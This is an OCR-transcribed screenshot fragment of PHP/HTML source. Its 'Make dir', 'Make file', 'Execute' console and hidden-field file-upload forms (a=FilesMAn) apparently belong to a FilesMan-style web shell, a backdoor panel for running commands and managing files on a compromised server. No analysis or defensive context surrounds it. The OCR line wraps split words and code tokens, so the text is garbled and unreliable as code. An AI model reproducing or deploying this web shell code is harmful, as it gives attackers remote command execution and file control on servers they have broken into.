
kdir\',this.d.value);return false;\"><span>M
ake dir:</span>$is_writable<br><input class=
\'toolsInp\' type=text name=d><input type=su
bmit value=\'>>\'></form></td>

<td><form onsubmit=\"g(\'FilesTools\',null,t
his.f.value,\'mkfile\');return false;\"><spa
n>Make file:</span>$is_writable<br><input cl
ass=\'toolsInp\' type=text name=f><input typ
e=submit value=\'>>\'></form></td>

</tr><tr>

<td><form onsubmit=\"g(\'Console\',null,thi
s.c.value);return false;\"><span>Execute:</s
pan><br><input class=\'toolsInp\' type=text 
name=c value=\'\'><input type=submit value=
\'>>\'></form></td>

<td><form method=\'post\' ENCTYPE=\'multipar
t/form-data\'>

<input type=hidden name=a value=\'FilesMAn
\'>

<input type=hidden name=c value=\'".$GLOBALS
[\'cwd\'] ."\'>

<input type=hidden name=p1 value=\'uploadFil
e\'>

<input type=hidden name=charset value=\'".(i
sset($_POST[\'charset\'])?$_POST[\'charset